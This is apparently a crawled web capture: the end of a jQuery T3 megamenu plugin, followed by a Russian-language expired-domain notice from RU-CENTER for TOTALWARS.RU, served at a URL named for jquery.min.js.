                            $item.removeClass('mega-align-left').addClass('mega-align-right');

                            if(offset.left + width + sub_width > screen_width){
                                sub.css('left', screen_width - offset.left - sub_width);
                            }
                        }
                    }
                } else {

                    if ($item.closest('.mega-dropdown-menu').parent().hasClass('mega-align-right')) {
                        //should be align to the right as parent
                        // $item.removeClass('mega-align-left').addClass('mega-align-right');

                        // check if not able => revert the direction
                        if (offset.left - sub_width < 0) {
                            $item.removeClass('mega-align-right'); //should we add align left ? it is th default now

                            if(offset.left + width + sub_width > screen_width){
                                sub.css('left', screen_width - offset.left - sub_width);
                            }
                        }
                    } else {

                        if (offset.left + width + sub_width > screen_width) {
                            $item.removeClass('mega-align-left').addClass('mega-align-right');

                            if(offset.left - sub_width < 0){
                                sub.css('right', offset.left + width - sub_width);
                            }
                        }
                    }
                }
            }
        }
    };

    $.fn.t3menu = function (option) {
        return this.each(function () {
            var $this = $(this),
                data = $this.data('megamenu'),
                options = typeof option == 'object' && option;

            if (!data) {
                $this.data('megamenu', (data = new T3Menu(this, options)));

            } else {
                if (typeof option == 'string' && data[option]){
                    data[option]()
                }
            }
        })
    };

    $.fn.t3menu.defaults = {
        duration: 400,
        timeout: 100,
        hidedelay: 200,
        hover: true,
        sb_width: 20
    };


    //apply script
    $(document).ready(function(){

        //detect settings
        var mm_duration = $('.t3-megamenu').data('duration') || 0;
        if (mm_duration) {

            $('<style type="text/css">' +
                '.t3-megamenu.animate .animating > .mega-dropdown-menu,' +
                '.t3-megamenu.animate.slide .animating > .mega-dropdown-menu > div {' +
                'transition-duration: ' + mm_duration + 'ms !important;' +
                '-webkit-transition-duration: ' + mm_duration + 'ms !important;' +
                '}' +
                '</style>').appendTo ('head');
        }

        var mm_timeout = mm_duration ? 100 + mm_duration : 500,
            mm_rtl = $(document.documentElement).attr('dir') == 'rtl',
            mm_trigger = $(document.documentElement).hasClass('mm-hover'),
            sb_width = (function () {
                var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
                    child = parent.children(),
                    width = child.innerWidth() - child.height(100).innerWidth();

                parent.remove();

                return width;
            })();

        //lt IE 10
        if(!$.support.transition){
            //it is not support animate
            $('.t3-megamenu').removeClass('animate');

            mm_timeout = 100;
        }

        //get ready
        $('ul.nav').has('.dropdown-menu').t3menu({
            duration: mm_duration,
            timeout: mm_timeout,
            rtl: mm_rtl,
            sb_width: sb_width,
            hover: mm_trigger
        });


        $(window).load(function(){

            //check we miss any nav
            $('ul.nav').has('.dropdown-menu').t3menu({
                duration: mm_duration,
                timeout: mm_timeout,
                rtl: mm_rtl,
                sb_width: sb_width,
                hover: mm_trigger
            });

        });
    });

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.net/media/jui/js/jquery.min.js
body_size: 2154
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAmOhslNEpWMjA3s8Ag==; path=/";
  document.im.src="/0200000053B2A1632363A544023C7B03/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
          &nbsp;Русский&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/en/index.html">English</a>
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m">&nbsp;</td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу &laquo;Доменный брокер&raquo;. Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу &laquo;Доменный брокер&raquo;</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин&nbsp;доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>&copy; Региональный Сетевой Информационный Центр, 2001&mdash;2022</p>
  </div>
</body>
</html>
